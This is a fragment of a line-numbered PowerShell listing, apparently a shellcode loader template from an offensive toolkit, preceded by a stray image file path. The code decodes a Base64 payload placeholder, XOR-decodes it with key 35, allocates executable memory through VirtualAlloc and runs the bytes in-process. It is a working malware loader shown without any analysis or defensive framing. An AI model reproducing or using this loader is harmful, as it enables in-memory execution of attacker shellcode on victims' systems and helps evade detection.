 21 }
22
23 If ([IntPtr]::size -eq 8) {
24 [Byte[]]$var_code = [System.Convert]::FromBase64String('%%DATA%%')
25
26 for ($x = 0; $x -lt $var_code.Count; $x++) {
27 $var_code[$x] = $var_code[$x] -bxor 35
28 }
29
30 $var_va = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address kernel32.dll VirtualAlloc), (func_get_delegate_type @([IntPtr], [UInt32], [UInt32], [UInt32]) ([IntPtr])))
31 $var_buffer = $var_va.Invoke([IntPtr]::Zero, $var_code.Length, 0x3000, 0x40)
32 [System.Runtime.InteropServices.Marshal]::Copy($var_code, 0, $var_buffer, $var_code.length)
33
34 $var_runme = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($var_buffer, (func_get_delegate_type @([IntPtr]) ([Void])))
35 $var_runme.Invoke([IntPtr]::Zero)
36 }
37